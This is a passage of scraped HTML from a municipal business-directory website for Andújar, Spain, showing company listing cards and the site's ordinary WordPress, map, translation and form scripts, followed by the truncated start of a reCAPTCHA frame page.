									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/quatro-etiquetas/">Quatro Etiquetas</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono Ave María" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-ave-maria/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="5737" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="5737" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:#FFFFFF;" data-pid="5736" data-lat="38.03490594902114" data-lng="-3.98940771818161" data-icon="<div class='pfcat98-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-call37'></i></div>" data-title="Láser Ibérica SL" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/laser-iberica-sl/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/laser-iberica-sl/">Láser Ibérica SL</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono Ave María" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-ave-maria/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="5736" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="5736" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:#FFFFFF;" data-pid="5734" data-lat="38.034934962235845" data-lng="-3.988165855407715" data-icon="<div class='pfcat98-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-call37'></i></div>" data-title="A3 COM" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/10/a3-grupo-de-comunicacion-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/10/a3-grupo-de-comunicacion.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/a3-com/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/a3-com/">A3 COM</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono Ave María" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-ave-maria/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="5734" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="5734" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div></div></div></div></div> </div>
    										</section>
    									</div>
    								</div>
    							</div>
    							</div></div></section></div>	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-es"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'en,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>           
            <div id="pf-membersystem-dialog"></div>
			<div id="iyzipay-checkout-form" class="popup"></div>
            <div class="pf-mobile-up-button">
	            	            <a title="Menu" class="pf-up-but pf-up-but-menu"><i class="fas fa-bars"></i></a>
	            <a title="Back to Top" class="pf-up-but pf-up-but-up"><i class="fas fa-angle-up"></i></a>
	            <a title="Open" class="pf-up-but pf-up-but-el"><i class="fas fa-ellipsis-h"></i></a>
            </div>
            <div class="pf-desktop-up-button">
                <a title="Back to Top" class="pf-up-but pf-up-but-up"><i class="fas fa-angle-up"></i></a>
            </div>
            <div class="wpf-footer-row-move"></div>                        	<footer class="wpf-footer clearfix">
	            <div class="pf-container"><div class="pf-row clearfix">	            <div class="wpf-footer-text pull-left">
	              <a style="padding: 0 .3em" href="http://www.m2estudio.es" target="_blank">Desarrollado por m2estudio</a> &nbsp;&nbsp;© Copyright 2024 - Excelentísimo Ayuntamiento de Andújar -	            </div>
	            <ul class="pf-footer-menu pull-right"><li id="menu-item-4704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4704"><a href="https://invertirenandujar.com/terms-conditions/">Términos &#038; Condiciones de uso</a></li>
</ul></div></div>
	            </footer>
	            	        </div>
	        </div>
        <link rel='stylesheet' id='owlcarousel-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/owl.carousel.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='owlcarouseltheme-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/owl.theme.default.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//invertirenandujar.com/wp-content/plugins/revslider.6.7.6/sr6/assets/css/rs6.css?ver=6.7.6' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/invertirenandujar.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.2" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.2" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-04-30 18:21:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.validate.min.js?ver=1.19.1" id="jquery.validate-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.fitvids.js?ver=1.1" id="jquery.fitvids-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.smooth-scroll.min.js?ver=2.2.0" id="jquery.smooth-scroll-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.7.1" id="isotope-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/select2.full.min.js?ver=4.0.13" id="select2pf-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.placeholder.min.js?ver=0.2.4" id="jquery.placeholder-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.typeahead.min.js?ver=2.11.0" id="jquery.typeahead-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/responsive-menu.js?ver=2.2.1" id="responsivemenu-js"></script>
<script type="text/javascript" id="theme-scriptspf-js-extra">
/* <![CDATA[ */
var theme_scriptspf = {"ajaxurl":"https:\/\/invertirenandujar.com\/wp-content\/plugins\/pointfindercoreelements\/includes\/pfajaxhandler.php","homeurl":"https:\/\/invertirenandujar.com\/","fullscreen":"Fullscreen","fullscreenoff":"Exit Fullscreen","locateme":"Locate me!","locatefound":"You are here!","pfget_usersystem":"e6a32310eb","pfget_modalsystem":"a83d4eb341","pfget_usersystemhandler":"1e85561f66","pfget_modalsystemhandler":"af3d30582e","pfget_favorites":"818e9a30ad","pfget_searchitems":"d06c7f4adf","pfget_reportitem":"ae104bf891","pfget_claimitem":"7ebab842ab","pfget_flagreview":"6b5e3e9808","pfget_grabtweets":"a40126642e","pfget_autocomplete":"9d11b9d133","pfget_listitems":"b5a336b0f9","pfget_markers":"8f9c3a0eaf","pfget_taxpoint":"824e95cb31","pfget_geocoding":"ab6654169a","pfget_infowindow":"2ec8d68f19","pfget_phoneemail":"3d126f8f66","pfget_itemcount":"689c73948b","recaptchapkey":"","pfnameerr":"Please write name","pfemailerr":"Please write email","pfemailerr2":"Please write correct email","pfmeserr":"Please write message","userlog":"0","dashurl":"https:\/\/invertirenandujar.com\/dashboard\/?ua=newitem","profileurl":"https:\/\/invertirenandujar.com\/dashboard\/?ua=profile","pfselectboxtex":"Please Select","pfcurlang":null,"pfcurrentpage":"https:\/\/invertirenandujar.com\/empresa\/restaurante-andujar-ii","email_err_social":"Please add your email.","email_err_social2":"Please add valid email.","tnc_err2":"Please check terms and conditions checkbox.","pkeyre":"","returnhome":"Return Home","lockunlock":"Lock Dragging","lockunlock2":"Unlock Dragging","getdirections":"Get Directions","bposition":"topright","clusterstatus":"1","gesturehandling":"true","poihandlestatus":"false","mobiledropdowns":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/theme-scripts.js?ver=1.0.0" id="theme-scriptspf-js"></script>
<script type="text/javascript" id="theme-scriptspf-js-after">
/* <![CDATA[ */
                    (function($) {
                        "use strict";
                        $.pffieldsids = {features:'',itemtypes:'',conditions:''}

                        $(function(){
							$( "#jobskeyword" ).on("keydown",function(){


							$( "#jobskeyword" ).autocomplete({
							  position: { my : "right top", at: "right bottom" },
							  appendTo: "#jobskeyword_main",
						      source: function( request, response ) {
						        $.ajax({
						          url: theme_scriptspf.ajaxurl,
						          dataType: "jsonp",
						          data: {
						          	action: "pfget_autocomplete",
						            q: request.term,
						            security: theme_scriptspf.pfget_autocomplete,
						            lang: "",
						            ftype: "title"
						          },
						          success: function( data ) {
						            response( data );
						          }
						        });
						      },
						      minLength: 2,
						      select: function( event, ui ) {
						        $("#jobskeyword").val(ui.item);$("#jobskeyword").closest("form").data("changed", true);
						      },
						      open: function() {
								console.log($("body").find("#jobskeyword").outerWidth());
						        $( this ).removeClass( "ui-corner-all" ).addClass( "ui-corner-top" );
						        $( ".ui-autocomplete" ).css("width",$("body").find("#jobskeyword").outerWidth());
						      },
						      close: function() {
						        $( this ).removeClass( "ui-corner-top" ).addClass( "ui-corner-all" );
						      }
						    });

							});
							
						$("#field_listingtype").select2({
							dropdownCssClass:"pfselect2drop",
							containerCssClass:"pfselect2container",
							placeholder: "Actividad empresarial:",
							language: {
								noResults: function() {return "No se encontraron resultados!"}
							},
							allowClear: true
						});
						
						$("#field_listingtype").on("change", function (e) {
							$(this).closest("form").data("changed", true);
						});
						
						$("#pf-resetfilters-button").on("click", function(event) {
							$("#field_listingtype").select2("val","");
							$(this).closest("form").data("changed", true);
						});
						
						$("#field527110067894682300000").select2({
							dropdownCssClass:"pfselect2drop",
							containerCssClass:"pfselect2container",
							placeholder: "Localización:",
							language: {
								noResults: function() {return "No result found!"}
							},
							allowClear: true, minimumResultsForSearch: -1
						});
						
						$("#field527110067894682300000").on("change", function (e) {
							$(this).closest("form").data("changed", true);
						});
						
						$("#pf-resetfilters-button").on("click", function(event) {
							$("#field527110067894682300000").select2("val","");
							$(this).closest("form").data("changed", true);
						});
						

							$(function(){
																			
									$( '#pointfinder_radius_search' ).slider( 'option', 'value', 10 );
									$( '#pointfinder_radius_search-view' ).val( 10 );
									
								
							});
				
							$('#pf_search_geolocateme i').on('click',function(e){
								e.stopPropagation();
								
								$('.pfminigoogleaddon .typeahead__container.we-change-addr-input .typeahead__field input').css('padding-right','48px');
								$('.pf-search-locatemebut').hide('fast');
								$('.pf-search-locatemebutloading').show('fast');
								$.pfgeolocation_findme('field296725954161956900000','google');
								$('field296725954161956900000').closest('form').data('changed', true);
							});
							
			function pfinitAutocomplete() {
				
				var autocomplete_input = document.getElementById("field296725954161956900000");
				var autocomplete = new google.maps.places.Autocomplete(autocomplete_input,{ types: ["geocode"]});
					
				autocomplete.setFields(["place_id", "name", "geometry","address_component"]);
				google.maps.event.addListener(autocomplete, "place_changed", function() {
				    var place = this.getPlace();
				    
				    if (!place.geometry) {
				      console.log("Returned place contains no geometry");
				      return;
				    }

				    if(typeof place.address_components[0].types[0] != "undefined"){
				    	$("#pointfinder_areatype").val(place.address_components[0].types[0]);
				    	if(place.address_components[0].types[0] == "administrative_area_level_1"){
				    		$("#pointfinder_radius_search-view2").val(1000);
				    	}
				    	if(place.address_components[0].types[0] == "administrative_area_level_2"){
				    		$("#pointfinder_radius_search-view2").val(500);
				    	}
				    	if(place.address_components[0].types[0] == "locality"){
				    		$("#pointfinder_radius_search-view2").val(100);
				    	}
				    }
				    
					$("#pointfinder_google_search_coord").val(place.geometry.location.lat()+","+place.geometry.location.lng());
				});

				autocomplete_input.addEventListener("keydown",function(e){
				    var charCode = e.charCode || e.keyCode || e.which;
				    if (charCode == 27){
				         $("#pointfinder_google_search_coord").val("");
				    }
				});

				$("#field296725954161956900000").on("change",function(e){
				    if ($("#field296725954161956900000").val() == ""){
				        $("#pointfinder_google_search_coord").val("");
				    }
				});

			}

			pfinitAutocomplete();
			
							$('#pointfinder_radius_search').slider({
							    stop: function(event, ui) {
									var coord_value = $('#pointfinder_google_search_coord').val();
									if(coord_value != 'undefined'){
										var coord_value1 = coord_value.split(',');
										$.pointfindersetbounds(parseFloat(coord_value1[0]),parseFloat(coord_value1[1]));
									}
							    }
							});
							
								$( "#pointfinder_radius_search" ).slider({
									range: "min",value:10,min: 0,max: 100,step: 1,
									slide: function(event, ui) {
										$("#pointfinder_radius_search-view").val(ui.value);
										$("#pointfinder_radius_search-view2").val(ui.value);
									}
								});

								$("#pointfinder_radius_search-view").val( $("#pointfinder_radius_search").slider("value"));

												
								$(document).one("ready",function(){
									$("#pointfinder_radius_search-view2").val(10);
								});
							var pfsearchformerrors = $(".pfsearchformerrors");

                            $("#pointfinder-search-form-manual").validate({
                                  debug:false,
                                  onfocus: false,
                                  onfocusout: false,
                                  onkeyup: false,
                                  rules:{},messages:{},
                                  ignore: ".select2-input, .select2-focusser, .pfignorevalidation",
                                  validClass: "pfvalid",
                                  errorClass: "pfnotvalid pfaddnotvalidicon",
                                  errorElement: "li",
                                  errorContainer: pfsearchformerrors,
                                  errorLabelContainer: $("ul", pfsearchformerrors),
                                  invalidHandler: function(event, validator) {
                                    var errors = validator.numberOfInvalids();
                                    if (errors) {
                                        pfsearchformerrors.show("slide",{direction : "up"},100)
                                        $(".pfsearch-err-button").on("click",function(){
                                            pfsearchformerrors.hide("slide",{direction : "up"},100)
                                            return false;
                                        });
                                    }else{
                                        pfsearchformerrors.hide("fade",300)
                                    }
                                  }
                            });
                        

                                $("#field_listingtype" ).change(function(e) {
                                  $.PFGetSubItems($("#field_listingtype" ).val(),"W10=",1,0);
                                  
                                });
                                $(document).one("ready",function(){
                                    if ($("#field_listingtype" ).val() !== 0) {
                                       $.PFGetSubItems($("#field_listingtype" ).val(),"W10=",1,0);
                                       
                                    }
                                });
                                setTimeout(function(){
                                   $(".select2-container" ).attr("title","");
                                   $("#field_listingtype" ).attr("title","")

                                },300);

                                
                        });
                              $(function(){
                                    setTimeout(function(){
                                      if ($("#field_listingtype" )) {
                                          $("#field_listingtype" ).select2("val","98");
                                      }
                                    },500);
                                });
                            

                    })(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/tiny-slider.js?ver=2.9.3" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/common.js?ver=2.2.1" id="pfcommonjs-js"></script>
<script type="text/javascript" id="pftheme-customjs-js-extra">
/* <![CDATA[ */
var pointfinderlcsc = {"rtl":"false","tlineh":"30"};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/theme.js?ver=2.2.1" id="pftheme-customjs-js"></script>
<script type="text/javascript" id="pftheme-customjs-js-after">
/* <![CDATA[ */
						(function($) {
							"use strict"
							$(function() {
								$("#feea4b4f1f346f71e87c5adbd14be380").owlCarousel({
									rtl:(pointfinderlcsc.rtl == "true")?true:false,
									lazyLoad:false,
									items : 4,nav : true,dots : true,autoplay : false,
									autoplayHoverPause : true,
									autoplayTimeout:5000,
									margin: 17,
									navText:["<i class=\"fas fa-chevron-left\"></i>","<i class=\"fas fa-chevron-right\"></i>"],
									autoHeight : false,
									responsiveClass:true,
									loop:true,
									responsive : {
							            0 : {
							                items : 1
							            },
							            479 : {
							                items : 1
							            },
							            979 : {
							                items : 4
							            },
							            768 : {
							                items : 2
							            },
							            980 : {
							                items : 4
							            },
							            1199 : {
							                items : 4
							            }
							        }
								});
							});

						
						})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.dropdown.min.js?ver=2.2.0" id="jquery.dropdown-js"></script>
<script type="text/javascript" id="theme-map-functionspf-js-extra">
/* <![CDATA[ */
var theme_map_functionspf = {"ajaxurl":"https:\/\/invertirenandujar.com\/wp-content\/plugins\/pointfindercoreelements\/includes\/pfajaxhandler.php","template_directory":"https:\/\/invertirenandujar.com\/wp-content\/plugins\/pointfindercoreelements\/","resizeword":"Resize","pfcurlang":null,"defmapdist":"10","grayscale":"Grayscale","streets":"Streets","satellite":"Satellite","hybrid":"Hybrid","bicycl":"Bicycle","dark":"Dark","standart":"Standart","aest":"Aerial","aelabel":"AerialWithLabels","road":"Road","roadmap":"Roadmap","roadmapgr":"Roadmap Grey","terrain":"Terrain","traffic":"Traffic","heremapslang":"","issearch":"","googlelvl1":"1000","googlelvl2":"500","googlelvl3":"100","wemap_here_appcode":"","we_special_key_yandex":"","we_special_key_mapbox":"","we_special_key_google":"AIzaSyAp6rVOjQKQ06cZzLaEDX1QpwbYiTR1UVE","we_special_key_bing":"","wemap_langy":"","maplanguage":"es","wemap_country3":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/theme-map-functions.js?ver=2.0" id="theme-map-functionspf-js"></script>
<script type="text/javascript" id="pointfinder-twitterspf-js-extra">
/* <![CDATA[ */
var pointfinder_twitterspf = {"ajaxurl":"https:\/\/invertirenandujar.com\/wp-content\/plugins\/pointfindercoreelements\/includes\/pfajaxhandler.php","pfget_grabtweets":"a40126642e","grabtweettext":"Please control secret keys!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/twitterwebbu.min.js?ver=1.0.1" id="pointfinder-twitterspf-js"></script>
<script type="text/javascript" id="pointfindercoreelementssinglethememap-js-extra">
/* <![CDATA[ */
var pfthemesm = {"stp5_mapty":"1","key":"","wemap_here_appid":"","wemap_here_appcode":"","location_view_height":"340","pfstviewcor":"38.043436707050795,-3.9849847555160522","pfid":"5714","zoom":"12","lang":null,"pfstview_zoom":"2.0404773546812565","pfstview_heading":"192.08207929708962","pfstview_pitch":"-0.8379934828580105","street_view_height":"340","streetview_status":"1","mzoom":"18"};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/pointfindercoreelements-single-thememap.js?ver=1.0.0" id="pointfindercoreelementssinglethememap-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/pointfindercoreelements-single-public.js?ver=1.0.0" id="pointfindercoreelementssinglescripts-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/includes/customshortcodes/assets/ajaxlist.js?ver=1.0.0" id="theme-ajaxlist-js"></script>
<script type="text/javascript" src="//invertirenandujar.com/wp-content/plugins/revslider.6.7.6/sr6/assets/js/rbtools.min.js?ver=6.7.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//invertirenandujar.com/wp-content/plugins/revslider.6.7.6/sr6/assets/js/rs6.min.js?ver=6.7.6" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeCbfwpAAAAAOrgLF2Isl9p6qpjLSgrXwZ1phiN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeCbfwpAAAAAOrgLF2Isl9p6qpjLSgrXwZ1phiN","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/owl.carousel.min.js?ver=2.3.4" id="owlcarousel-js"></script>
<script></script>	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeCbfwpAAAAAOrgLF2Isl9p6qpjLSgrXwZ1phiN&co=aHR0cHM6Ly9pbnZlcnRpcmVuYW5kdWphci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=krjdfteibl7e
body_size: 48684
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
